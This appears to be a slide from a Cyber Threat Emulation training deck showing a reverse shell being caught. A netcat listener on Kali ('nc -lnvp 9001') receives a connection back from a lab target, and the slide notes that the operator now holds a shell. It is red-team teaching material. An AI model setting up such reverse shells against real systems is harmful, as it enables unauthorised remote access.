 CTE | Cyber Threat Emulation
You will see the server connect back!
• If you use the -v verbose flag on your listener, you will see the connection.
root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.229.105.
Ncat: Connection from 192.168.229.105:53080.
• There won’t be a “visible” prompt, but you do have a shell!